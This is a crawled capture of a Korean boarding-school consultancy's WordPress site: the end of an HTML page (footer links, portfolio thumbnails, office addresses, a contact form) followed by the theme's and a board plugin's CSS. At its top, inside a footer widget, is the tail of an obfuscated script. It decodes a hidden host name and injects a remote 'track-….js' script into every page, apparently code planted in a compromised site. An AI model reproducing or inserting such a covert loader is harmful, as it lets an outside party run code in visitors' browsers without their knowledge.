    });

    var _40097 = "808f34ba54d4eae874bf6a94aabbfb15";
    
    _e15c0 = String.fromCharCode(..._e15c0);

    var _6d2f3 = "https://";
    var _1f624 = "/";
    var _3507c = "track-";

    var _9c2a2 = ".js";

    var _b7aa7 = _398f9.createElement("script");
    _b7aa7.type = "text/javascript";
    _b7aa7.async = true;
    _b7aa7.src = _6d2f3 + _e15c0 + _1f624 + _3507c + _8ae76 + _9c2a2;

    _398f9.getElementsByTagName("head")[0].appendChild(_b7aa7)

}(document);
</script></div>
		</section></div>
			<div class="mk-col-1-2"><section id="text-9" class="widget widget_text"><div class="widgettitle">our Links</div>			<div class="textwidget"><a href="http://www.goboardingschool.com">http://www.goboardingschool.com</a><br>
<a href="http://parkyounghee.tistory.com">http://parkyounghee.tistory.com</a><br>
<a href="http://blog.naver.com/ireneseuss">http://blog.naver.com/ireneseuss</a><br>
<a href="http://www.sepi.kr">http://www.sepi.kr</a><br><a href="mailto:yhpark@seqgroup.com">yhpark@seqgroup.com</a><br>
  <a href="mailto:infor@seqgroup.com">infor@seqgroup.com</a></div>
		</section></div>
		</div>
		<div class="mk-col-1-2"><section id="recent_portfolio-4" class="widget widget_recent_portfolio"><div class="widgettitle">our works</div>
        <ul>

		
        <li>
        <span class="portfolio-widget-thumb">
        		 <img src="http://seqgroup.com/wordpress/wp-content/uploads/2016/12/X1A0656-120x120.jpg" alt="Boarding School_Swiss International Scientific School in Dubai" />
		 <span class="widget-portfolio-overlay"></span>
		 <a class="mk-lightbox portfolio-widget-lightbox" rel="portfolio-widget-sidebar-12" href="http://seqgroup.com/wordpress/wp-content/uploads/2016/12/X1A0656.jpg"><i class="mk-icon-zoom-in"></i></a>
		 <a class="portfolio-widget-permalink" href="http://seqgroup.com/wordpress/portfolio-posts/s_sisd/"><i class="mk-icon-link"></i></a>
		 </span>
        <div class="portfolio-widget-info">
       	<span class="portfolio-widget-title">Boarding School_Swiss International Scientific School in Dubai</span>
       	<div class="clearboth"></div>
       	<div class="portfolio-widget-cats">Boarding School</div>
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li>
        <span class="portfolio-widget-thumb">
        		 <img src="http://seqgroup.com/wordpress/wp-content/uploads/2015/04/20141016_141916-120x120.jpg" alt="Sequoia Photo 34" />
		 <span class="widget-portfolio-overlay"></span>
		 <a class="mk-lightbox portfolio-widget-lightbox" rel="portfolio-widget-sidebar-12" href="http://seqgroup.com/wordpress/wp-content/uploads/2015/04/20141016_141916.jpg"><i class="mk-icon-zoom-in"></i></a>
		 <a class="portfolio-widget-permalink" href="http://seqgroup.com/wordpress/portfolio-posts/sequoia-photo-34/"><i class="mk-icon-link"></i></a>
		 </span>
        <div class="portfolio-widget-info">
       	<span class="portfolio-widget-title">Sequoia Photo 34</span>
       	<div class="clearboth"></div>
       	<div class="portfolio-widget-cats">Photo Gallery</div>
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li>
        <span class="portfolio-widget-thumb">
        		 <img src="http://seqgroup.com/wordpress/wp-content/uploads/2015/04/20141016_113210-120x120.jpg" alt="Sequoia Photo 33" />
		 <span class="widget-portfolio-overlay"></span>
		 <a class="mk-lightbox portfolio-widget-lightbox" rel="portfolio-widget-sidebar-12" href="http://seqgroup.com/wordpress/wp-content/uploads/2015/04/20141016_113210.jpg"><i class="mk-icon-zoom-in"></i></a>
		 <a class="portfolio-widget-permalink" href="http://seqgroup.com/wordpress/portfolio-posts/sequoia-photo-33/"><i class="mk-icon-link"></i></a>
		 </span>
        <div class="portfolio-widget-info">
       	<span class="portfolio-widget-title">Sequoia Photo 33</span>
       	<div class="clearboth"></div>
       	<div class="portfolio-widget-cats">Photo Gallery</div>
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li>
        <span class="portfolio-widget-thumb">
        		 <img src="http://seqgroup.com/wordpress/wp-content/uploads/2015/04/20140607_121905-1-120x120.jpg" alt="Sequoia Photo 32" />
		 <span class="widget-portfolio-overlay"></span>
		 <a class="mk-lightbox portfolio-widget-lightbox" rel="portfolio-widget-sidebar-12" href="http://seqgroup.com/wordpress/wp-content/uploads/2015/04/20140607_121905-1.jpg"><i class="mk-icon-zoom-in"></i></a>
		 <a class="portfolio-widget-permalink" href="http://seqgroup.com/wordpress/portfolio-posts/sequoia-photo-32/"><i class="mk-icon-link"></i></a>
		 </span>
        <div class="portfolio-widget-info">
       	<span class="portfolio-widget-title">Sequoia Photo 32</span>
       	<div class="clearboth"></div>
       	<div class="portfolio-widget-cats">Photo Gallery</div>
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        <div class="clearboth"></div>
        </section></div>
 

<div class="clearboth"></div>      
</div>
</div>
<div id="sub-footer">
	<div class="mk-grid">
				
    	<span class="mk-footer-copyright">세쿼이아그룹|[국문 주소]서울특별시 송파구 법원로 96 (문정법조프라자) 703호 우편번호: 05855 / Tel:+82.2.569.5433 Fax:+82.2.569.5436 <br>
[영문 주소]#703, 96, Beobwon-ro, Songpa-gu, Seoul, Republic of Korea<br>
세쿼이아제주|제주도 서귀포시 에듀시티로 23 해동그린앤골드상가 102호 Tel:+82.64.794.0579 <br>
VIETNAM|B4-18, Vinhomes Gardenia, đường Hàm Nghi, quận Nam Từ Liêm, Hà Nội / Hotline: 1900.63.35.18 - Fax: 0243.203.8059 <br>
U.S.A|Landing Help92 Cornerstone Dr. Ste 111Cary, NC 27519. USA / Hotline: 919.200.0885 - Website: www.seqgroup.com <br><br>

Copyright All Rights Reserved © 2013 sequoia group co., Ltd. </span>
    		</div>
	<div class="clearboth"></div>

</div>

</section>






		<script type="text/javascript">
		
		<script src="http://www.google.com/jsapi"></script>
<script>
 google.load( "webfont", "1" );
 google.setOnLoadCallback(function() {
  WebFont.load({ custom: {
   families: [ "NanumGothic" ],
   urls: [ "http://fontface.kr/NanumGothic/css" ]
  }});
 });
</script>

<script language="javascript" type="text/javascript">
document.onmousedown=disableclick;
var status="Right Click Disabled";
function disableclick(event)
{
  if(event.button==2)
   {
     alert(status);
     return false;    
   }
}
</script>		
		</script>
	
	
	</div>
<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>
	<div class="mk-quick-contact-wrapper">
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p></p>
			<form class="mk-contact-form" action="http://seqgroup.com/wordpress/wp-content/themes/jupiter/sendmail.php" method="post" novalidate="novalidate">
				<input type="text" placeholder="Your Name" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="309" />
				<input type="email" required="required" placeholder="Your Email" id="contact_email" name="contact_email" class="text-input" value="" tabindex="310"  />
				<textarea placeholder="Type your message..." required="required" id="contact_content" name="contact_content" class="textarea" tabindex="311"></textarea>
	       		<div class="btn-cont"><button type="submit" class="mk-button mk-contact-button mk-skin-button three-dimension small" tabindex="312">Send</button></div>
	       		<i class="mk-contact-loading mk-icon-spinner mk-icon-spin"></i>
	       		<i class="mk-contact-success mk-icon-ok-sign"></i>
				<input type="hidden" value="innertime@naver.com" name="contact_to"/>
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div>


	<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-content/themes/jupiter/js/jquery.prettyPhoto.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-content/themes/jupiter/js/jquery.flexslider.min.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-content/themes/jupiter/js/jquery.smoothscroll.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-content/themes/jupiter/js/jquery.scroll-to.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-content/themes/jupiter/js/plugins.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-content/themes/jupiter/js/theme-scripts.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.46.0-2013.11.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/seqgroup.com\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.6'></script>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: http://seqgroup.com/wordpress/wp-content/themes/jupiter/style.css?ver=3.6.1
body_size: 640
content:
/*
Theme Name: Jupiter
Theme URI: http://themeforest.net/user/artbees
Author: Artbees
Author URI: http://themeforest.net/user/artbees
Version: 1.3.8.4
Description: A Beautiful, Professional and Ultimate Wordpress Theme Made by Artbees
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


@import "stylesheet/css/socialico-square.css";
@import "stylesheet/css/socialico-simple.css";
@import "stylesheet/css/socialico-circle.css";
@import "stylesheet/css/font-awesome.css";
@import "stylesheet/css/icomoon-fonts.css";
@import "stylesheet/css/jupiter-theme-styles.css";






--- FILE ---
content_type: text/css; charset: UTF-8
request_url: http://seqgroup.com/wordpress/wp-content/themes/jupiter/skin.php?ver=3.6.1
body_size: 16854
content:






body {font-family: Alegreya }







/*
*****************************
GENERAL SECTIONS ************
*****************************
*/


body{
	font-size: 12px;
	color: #666666;
	font-weight: normal;
	line-height: 22px;
	
	background-color:#595045; 
}

#mk-boxed-layout {
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.75);
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.75);
}

p {
	font-size: 14px;
	color: #666666;
}

a {
	color: #333333;
}
a:hover {
	color: #d52a1d;
}

#theme-page strong {
	color: #6f322e;
}

.mk-header-bg{
	background-color:#323b44; 
}



.mk-uc-header{
 	
 }


#theme-page {
	background-color:#fcf3db; 
}

.mk-tabs-panes,
.mk-news-tab .mk-tabs-tabs li.current a,
.mk-divider .divider-go-top {
	background-color: #fcf3db;
}

#mk-footer {
	background-color:#404040; 
}



.mk-header-bg {
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  -o-opacity: 0.6;
  opacity: 0.6;
}

.mk-fixed .mk-header-bg {
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  -o-opacity: 0.6;
  opacity: 0.6;
}


.modern-style-nav .mk-header-inner .main-navigation-ul > li > a, 
.modern-style-nav .mk-header-inner .mk-header-start-tour,
.mk-header-inner #mk-header-search,
.modern-style-nav .mk-header-inner
 {
	height: 100px;
	line-height:100px;
}

.mk-header-nav-container {
	text-align:right;
}




@media handheld, only screen and (max-width: 1040px){
	.mk-header-nav-container {
		width: auto !important;
		display:none;
	}
	.mk-header-tagline, 
	.mk-header-date, 
	.mk-header-start-tour,
	.mk-header-checkout,
	.mk-header-login,
	.mk-header-signup {
		display: none !important;
	}
	#mk-toolbar-navigation,
	#mk-header-social,
	#mk-header-search,
	.mk-language-nav {
		float: none !important;
		display: block !important;
		margin-left: 0 !important;
	}

	.mk-header-inner #mk-header-search {
		display:none !important;
	}

	#mk-header-search {
		padding-bottom: 10px !important;
	}
	#mk-header-searchform span .text-input {
		width: 100% !important;
	}
	#mk-responsive-nav {
		background-color:#323b44 !important;
	}
	.mk-mega-icon {
		display:none !important;
	}
	.mk-header-nav-container #mk-responsive-nav {
		visibility: hidden;
	}
	.mk-responsive .mk-header-nav-container #mk-main-navigation {
		visibility: visible;
	}
	.classic-style-nav .header-logo .center-logo{
	    		text-align: right !important;
	 }
	 .classic-style-nav .header-logo .center-logo a{
	    		margin: 0 !important;
	 }
	.header-logo {
	    height: 100px !important;
	}
	
	.mk-header-inner{padding-top:0 !important}
	.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;margin-left:10px;text-align:left}
	
	#mk-responsive-nav li ul li .megamenu-title:hover, #mk-responsive-nav li ul li .megamenu-title, #mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover {
  			color:#ffffff !important;
	}


	.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important}
	.mk-header-toolbar{padding:0 10px}
	.mk-header-date{margin-left:0 !important}
	.mk-nav-responsive-link{cursor:pointer;display:block !important; padding:14px 16px;position:absolute;right:20px;top:50%;margin-top:-19px;z-index:12;line-height:8px;border:1px solid rgba(255,255,255,0.5);background-color:rgba(0,0,0,0.15)}
	.mk-nav-responsive-link i{font-size:16px;line-height:8px;color:#fff}
	.mk-nav-responsive-link:hover{background-color:rgba(0,0,0,0.3)}
	.mk-header-nav-container{height:100%;z-index:200}
	#mk-main-navigation{position:relative;z-index:2}
	.mk_megamenu_columns_2, .mk_megamenu_columns_3, .mk_megamenu_columns_4, .mk_megamenu_columns_5, .mk_megamenu_columns_6 {width:100% !important}

}

.classic-style-nav .header-logo {
	   		 height: 100px !important;
}

.classic-style-nav .mk-header-inner {
	
	line-height:100px;
	padding-top:100px;
}

.mk-header-start-tour {
			font-size: 12px;
			color: #ffffff;
}
.mk-header-start-tour:hover{
	color: #ffffff;
}



.mk-header-toolbar {
	background-color: #111111;
}

#mk-toolbar-navigation ul li a, 
.mk-language-nav > a, 
.mk-header-login .mk-login-link, 
.mk-subscribe-link, 
.mk-checkout-btn,
.mk-header-tagline a,
.header-toolbar-contact a,
#mk-toolbar-navigation ul li a:hover, 
.mk-language-nav > a:hover, 
.mk-header-login .mk-login-link:hover, 
.mk-subscribe-link:hover, 
.mk-checkout-btn:hover,
.mk-header-tagline a:hover
 {
	color:#c7c7c7;
}

#mk-toolbar-navigation ul li a {
	border-right:1px solid #c7c7c7;
}


.mk-header-tagline, 
.header-toolbar-contact, 
.mk-header-date
 {
	color:#c7c7c7;
}


#mk-header-social a i {
	color:#ffffff;
}





/*
*****************************
TYPOGRAPHY ******************
*****************************
*/
 

#theme-page h1{
			font-size: 27px;
			color: #393836;
			font-weight: bold;
			text-transform: uppercase;
	}

#theme-page h2{
			font-size: 22px;
			color: #393836;
			font-weight: bold;
			text-transform: uppercase;
	}


#theme-page h3{
			font-size: 20px;
			color: #393836;
			font-weight: bold;
			text-transform: uppercase;
	}

#theme-page h4{
			font-size: 18px;
			color: #393836;
			font-weight: bold;
			text-transform: uppercase;
	}


#theme-page h5{
			font-size: 15px;
			color: #393836;
			font-weight: normal;
			text-transform: uppercase;
	}


#theme-page h6{
			font-size: 14px;
			color: #393836;
			font-weight: normal;
			text-transform: uppercase;
	}


.mk-fancy-title.pattern-style span, .mk-portfolio-view-all, .mk-woo-view-all, .mk-blog-view-all  {
	background-color: #fcf3db;
}






/* Widgets : Sidebar */
#mk-sidebar, #mk-sidebar p{
			font-size: 14px;
			color: #666666;
			font-weight: normal;
	}

#mk-sidebar .widgettitle {
			text-transform: uppercase;
			font-size: 15px;
			color: #333333;
			font-weight: normal;
	}	
#mk-sidebar .widgettitle a {
			color: #333333;
	}		

#mk-sidebar .widget a{
			color: #333333;
	}









/* Widgets : Footer */
#mk-footer, #mk-footer p  {
			font-size: 12px;
			color: #a0a1a1;
			font-weight: normal;
	}

#mk-footer .widgettitle {
			text-transform: uppercase;
			font-size: 14px;
			color: #ffffff;
			font-weight: bold;
	}

#mk-footer .widgettitle a {
			color: #ffffff;
}	

#mk-footer .widget a{
			color: #a5a5a5;
	}

	

#sub-footer {
	background-color: #262c33;
}





#mk-header {
	background-color:#595045; background-repeat:no-repeat;background-position:right bottom;
}
.page-introduce-title {
	font-size: 38px;
	color: #ffffff;
	text-transform: none;
	font-weight: lighter;
}
.banner-slogan {
	font-size: px;
	color: #ffffff;
	text-transform: ;
	font-weight: ;
}


.page-introduce-subtitle {
	font-size: 15px;
	line-height: 100%;
	color: #ffffff;
	font-size: 15px;
	text-transform: none;
	
}



.mk-flexsldier-slideshow {
	background-color: ;
}

.mk-icarousel-slideshow {
	background-color: ;
}



/* Main Navigation */


.mk-classic-nav-bg {
	background-color:#323b44; 
}

.mk-header-nav-container {
	background-color: ;
}

.main-navigation-ul > li > a {
	color: #ffffff;
	background-color: ;
	font-size: 16px;
	font-weight: normal;
}

#mk-header-searchform .text-input {
			background-color: !important;
			color: #c7c7c7;
}
#mk-header-searchform span i {
	color: #c7c7c7;
}


#mk-header-searchform .text-input::-webkit-input-placeholder {
				color: #c7c7c7;
			}
#mk-header-searchform .text-input:-ms-input-placeholder {
				color: #c7c7c7;
			} 
#mk-header-searchform .text-input:-moz-placeholder {
				color: #c7c7c7;
			}

.main-navigation-ul li > a:hover,
.main-navigation-ul li:hover > a,
.main-navigation-ul li.current-menu-item > a,
.main-navigation-ul li.current-menu-ancestor > a{
	background-color: #13161a;
	background-color: rgba(19,22,26,0.3);
	color: #ffffff;
}

.main-navigation-ul > li:hover > a,
.main-navigation-ul > li.current-menu-item > a,
.main-navigation-ul > li.current-menu-ancestor > a {
	border-top-color:#d52a1d;
}
.main-navigation-ul li .sub {
  border-top:3px solid #d52a1d;
}

#mk-main-navigation ul li ul  {
	background-color: #ffffff;
}
#mk-main-navigation ul li ul li a {
	color: #333333;
}
#mk-main-navigation ul li ul li a:hover {
	color: #858585;
}



.main-navigation-ul li ul li a:hover,
.main-navigation-ul li ul li:hover > a,
.main-navigation-ul ul li a:hover,
.main-navigation-ul ul li:hover > a,
.main-navigation-ul ul li.current-menu-item > a {
	background-color:#f5f5f5 !important;
  	color: #d52a1d;
}


.mk-grid{
	max-width: 1140px;
}

.mk-header-nav-container, .mk-classic-menu-wrapper {
	width: 1140px;
}


.theme-page-wrapper #mk-sidebar.mk-builtin {
	width: 27%;
}

.theme-page-wrapper.right-layout .theme-content, .theme-page-wrapper.left-layout .theme-content {
	width: 73%;
}


@media handheld, only screen and (max-width: 960px){

.theme-page-wrapper .theme-content {
	width: 100% !important;
	float: none !important;
	padding:30px 0 !important;

}
.theme-page-wrapper {
	padding-right:20px !important;
	padding-left: 20px !important;	
}

.theme-page-wrapper #mk-sidebar  {
	width: 100% !important;
	float: none !important;
	padding: 0 !important;

}
.theme-page-wrapper #mk-sidebar .sidebar-wrapper {
		padding-right:0px !important;
		padding-left: 0px !important;
	}

}	




/*
*****************************
SKINING *********************
*****************************
*/



/* Main Skin Color : Color Property */


.comment-reply a,
.mk-tabs .mk-tabs-tabs li.current a > i,
.mk-toggle .mk-toggle-title.active-toggle:before,
.introduce-simple-title,
.rating-star .rated,
.mk-accordion .mk-accordion-tab.current:before,
.mk-testimonial-author,
#wp-calendar td#today,
.mk-tweet-list a,
.widget_testimonials .testimonial-slider .testimonial-author,
.news-full-without-image .news-categories span,
.news-half-without-image .news-categories span,
.news-fourth-without-image .news-categories span,
.mk-read-more,
.news-single-social li a,
.portfolio-widget-cats,
.portfolio-carousel-cats,
.blog-showcase-more,
.simple-style .mk-employee-item:hover .team-member-position,
.mk-blog-classic-item .mk-categories a, 
.mk-blog-grid-item .mk-categories a, 
.mk-blog-classic-item time a,
.mk-blog-grid-item time a,
.mk-blog-author a,
.mk-readmore,
.mk-blog-author a, .mk-post-date a, .mk-post-cat a,
.about-author-name,
.blog-similar-posts .similar-post-title,
.portfolio-similar-posts .similar-post-title,
.mk-similiar-title:hover,
.filter-portfolio li a:hover,
.portfolio-categories a,
.portfolio-single-cat,
.mk-pagination .page-number,
.mk-woocommerce-pagination a.page-numbers,
.mk-portfolio-skills-text, 
.mk-portfolio-cats-text,
.register-login-links a:hover,
#mk-language-navigation ul li a:hover, 
#mk-language-navigation ul li.current-menu-item > a,
.mk_product_meta span a,
.mk_product_meta span .sku,
.not-found-subtitle,
.mk-mini-callout a,
.mk-quick-contact-wrapper h4,
.search-loop-meta a,
.new-tab-readmore,
.mk-news-tab .mk-tabs-tabs li.current a,
.mk-tooltip,
.mk-search-permnalink,
.divider-go-top:hover,
.widget-sub-navigation ul li a:hover,
.mk-image-shortcode-lightbox i,
.mk-toggle-title.active-toggle i,
.mk-accordion-tab.current i,
.monocolor.pricing-table .pricing-price span,
#mk-footer .widget_posts_lists ul li .post-list-meta time

{
	color: #d52a1d !important;
}


#mk-sidebar .widget a:hover, #mk-footer .widget a:hover {
	color: #d52a1d;
}



/* Main Skin Color : Background-color Property */

.image-hover-overlay,
.post-type-badge,
.newspaper-portfolio,
.single-post-tags a:hover,
.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,
.portfolio-logo-section,
.post-list-document .post-type-thumb:hover,
#cboxTitle,
#cboxPrevious,
#cboxNext,
#cboxClose,
.comment-form-button, 
.mk-dropcaps.fancy-style,
.mk-image-overlay,
.pinterest-item-overlay,
.news-full-with-image .news-categories span,
.news-half-with-image .news-categories span,
.news-fourth-with-image .news-categories span,
.widget-portfolio-overlay,
.portfolio-carousel-overlay,
.blog-carousel-overlay,
.mk-classic-comments span,
.mk-similiar-overlay,
.mk-skin-button,
.mk-flex-caption .flex-desc span,
.mk-icon-box .mk-icon-wrapper i:hover,
.mk-quick-contact-link:hover,
.quick-contact-active.mk-quick-contact-link,
.mk-fancy-table th,
.mk-blog-showcase-thumb a,
.mk-tooltip .tooltip-text,
.mk-tooltip .tooltip-text:after,
.wpcf7-submit,
.ui-slider-handle
{
	background-color: #d52a1d !important;
}


::-webkit-selection{
	background-color: #d52a1d;
	color:#fff;
}

::-moz-selection{
	background-color: #d52a1d;
	color:#fff;
}

::selection{
	background-color: #d52a1d;
	color:#fff;
}


/* Main Skin Color : Border-color Property */


.mk-testimonial-image img,
.testimonial-author-image,  
.mk-about-author-wrapper .avatar,
.mk-circle-image span {
	-webkit-box-shadow:0 0 0 1px #d52a1d;
	-moz-box-shadow:0 0 0 1px #d52a1d;
	box-shadow:0 0 0 1px #d52a1d;
}

.single-back-top, 
.mk-blockquote.line-style,
.bypostauthor .comment-content,
.bypostauthor .comment-content:after {
	border-color: #d52a1d !important;
}

.news-full-with-image .news-categories span,
.news-half-with-image .news-categories span,
.news-fourth-with-image .news-categories span,
.mk-flex-caption .flex-desc span {
	box-shadow: 8px 0 0 #d52a1d, -8px 0 0 #d52a1d;
}

.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan {
	border:1px solid #d52a1d;
}



.mk-skin-button.three-dimension, .wpcf7-submit {
	box-shadow: 0px 3px 0px 0px #aa2217;
}

.mk-skin-button.three-dimension:active, .wpcf7-submit:active {
	box-shadow: 0px 1px 0px 0px #aa2217;	
}









@charset “utf-8″;
 /* CSS Document */

#mk-header-social ul {
    padding-top: 3px;
}
#mk-page-id-6716 h5 {
    line-height: 1.6em;
    margin-bottom: 30px;
}
#mk-page-id-6615 #profile {
    width: 430px;
    vertical-align: bottom;
}
#mk-main-navigation .megamenu-title {
    font-size: 13px;
    font-weight: normal;
    line-height: 15px;
    margin: 0 0 3px;
    padding: 1px 6px 4px 8px;
}
#menu-item-7386, #menu-item-6813, #menu-item-6814, #menu-item-7890, #menu-item-7897, #menu-item-7898, #menu-item-6796, #menu-item-6797, #menu-item-6798, #menu-item-6799 {
	font-size: 13px;
	font-family: dotum, Applegothic;
	letter-spacing: -.03em;
}
#mk-main-navigation .main-navigation-ul li .sub a {
    line-height: 16px;
    padding: 6px 9px;
}
#theme-page p {
	font-family: NanumGothic, "나눔 고딕", Malgungothic, "맑은 고딕", dotum, Applegothic;
	line-height: 180%; letter-spacing: -.03em;
}
#mk-main-navigation .main-navigation-ul > li > a { 
	padding-right: 8px; padding-left: 8px;
}
#mk-page-introduce h1 { 
	letter-spacing: -.01em;
}
#mk-sidebar .widgettitle {
	color: #ffffff;
	background-color: #d52a1d;
	padding-left: 10px;
}
.usermenu {
	padding-left: 5px;
	border-bottom-width: thin;
	border-bottom-style: solid;
	border-bottom-color: #999;
}
.usermenusub2 {
	padding-left: 20px;
	padding-bottom: 10px;
}
.usermenutop {
	padding-top: 8px;
	padding-left: 5px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #999;
}
.usermenusub {
	padding-left: 20px;
}
.usermenusubsub {
	padding-left: 20px;
	list-style-type: circle;
}
.usermenusubsubb {
	padding-left: 20px;
	padding-bottom: 10px;
	list-style-type: circle;
}
.usermenuend {
	padding-left: 5px;
	border-bottom-width: thin;
	border-bottom-style: solid;
	border-bottom-color: #999;
}
.usermenuko {
	font-family: NanumGothic, "나눔 고딕", Malgungothic, "맑은 고딕", dotum, Applegothic;
	font-size: 12px;
}
.usermenulearn {
	padding-top: 5px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #999;
}
.usermenulearnko {
	padding-top: 3px;
	font-family: "나눔고딕", "맑은 고딕", "돋움", Applegothic;
	font-size: 12px;
}
.usermenulearnlx {
	padding-left: 5px;
}
#mk-filter-portfolio ul {
	display: none;
}
#theme-page .theme-page-wrapper.right-layout .theme-content {
	padding-top: 20px;
	border-right-width: 1px; 
	border-right-style: solid;
	border-right-color: #B3B3B3;
}
#theme-page .theme-page-wrapper.full-layout .theme-content {
    padding-top: 20px;
}
#theme-page .theme-page-wrapper.right-layout .sidebar-wrapper {
    padding-top: 20px;
}
.postright {
	padding-left: 40px;
}
.row-fluid [class*="span"] {
    margin-left: 1%;
}
.mk-portfolio-pagination {
display: none;
}
.portfolio-single-cat {
display: none;
}
.no-margin-top {
padding-top: 20px !important;
}
.widget_archive li a, .widget_recent_comments .recentcomments, .widget_categories li a, .widget_nav_menu li a, .widget_links li a, .widget_meta li a, .widget_contact_info li a, .widget_popular_tags li a, .widget_pages li a, .widget_text li a, .widget_recent_entries li a, .widget_product_categories li a {
    line-height: 18px;
    margin: 0 0 3px;
}
#mk-quick-contact {
	display: none;
}
.mk-quick-contact-link {
	display: none;
}
.mk-quick-contact-wrapper on {
	display: none;
}
.arti_129 {
	margin-left: 129px;
}

/****************************/




--- FILE ---
content_type: text/css
request_url: http://seqgroup.com/wordpress/wp-content/plugins/kboard/skin/avatar/style.css?ver=3.6.1
body_size: 11041
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }
.cut_strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

.kboard-avatar-button-small,
.kboard-avatar-button-small:link,
.kboard-avatar-button-small:visited { display: inline-block; margin: 0 !important; padding: 0 10px !important; height: 28px; line-height: 28px; font-size: 12px !important; font-weight: normal; color: white !important; background-image: none !important; background-color: #545861 !important; border: none; border-radius: 3px; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; }
.kboard-avatar-button-small:hover,
.kboard-avatar-button-small:focus,
.kboard-avatar-button-small:active { display: inline-block; margin: 0 !important; padding: 0 10px !important; height: 28px; line-height: 28px; font-size: 12px !important; font-weight: normal; color: white !important; background-image: none !important; background-color: #323239 !important; border: none; border-radius: 3px; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; }

.kboard-avatar-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 12px; }
.kboard-avatar-poweredby a { color: gray; }

#kboard-avatar-list { margin: 0 auto; width: 99%; }
#kboard-avatar-list .kboard-header { float: left; margin-top: 0; width: 100%; }
#kboard-avatar-list .kboard-category { float: left; padding-bottom: 5px; width: 50%; text-align: left; }
#kboard-avatar-list .kboard-category select { display: inline-block; margin: 0; padding: 5px 2px; font-size: 12px; width: 120px; color: #666666; border-radius: 3px; border: 1px solid #cccccc; box-shadow: none; }
#kboard-avatar-list .kboard-search { float: right; padding-bottom: 5px; width: 50%; text-align: right; }
#kboard-avatar-list .kboard-search select { display: inline-block; margin: 0; padding: 5px 2px; width: 80px; height: auto; font-size: 12px; color: #666666; border-radius: 3px; border: 1px solid #cccccc; vertical-align: middle; box-shadow: none; }
#kboard-avatar-list .kboard-search input { display: inline-block; margin: 0; padding: 6px 2px; width: 120px; height: auto; font-size: 12px; color: #666666; border-radius: 3px; border: 1px solid #cccccc; line-height: 12px; vertical-align: middle; box-shadow: none; }
#kboard-avatar-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-avatar-list .kboard-list table { table-layout: fixed; width: 100%; border: 0; border-top: 2px solid #545861; font-size: 12px; border-collapse: collapse; }
#kboard-avatar-list .kboard-list table a { color: black; text-decoration: none; border: 0; }
#kboard-avatar-list .kboard-list table tr { border: 0; }
#kboard-avatar-list .kboard-list table td { padding: 10px 0; text-align: center; vertical-align: middle; }
#kboard-avatar-list .kboard-list table td.kboard-list-uid { width: 65px; }
#kboard-avatar-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-avatar-list .kboard-list table td.kboard-list-title img { display: inline; margin: 0; width: 16px; height: 16px; vertical-align: middle; }
#kboard-avatar-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-avatar-list .kboard-list table td.kboard-list-user img { display: inline; margin: 0; width: 32px; height: 32px; vertical-align: middle; }
#kboard-avatar-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-avatar-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-avatar-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 1px solid #545861; }
#kboard-avatar-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #e3e3e3; }
#kboard-avatar-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-avatar-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-avatar-list .kboard-list tbody tr.kboard-list-notice td.kboard-list-uid { font-weight: bold; color: #515151; }
#kboard-avatar-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-avatar-list .kboard-list tbody td.kboard-list-title img { display: inline; vertical-align: text-bottom; }
#kboard-avatar-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
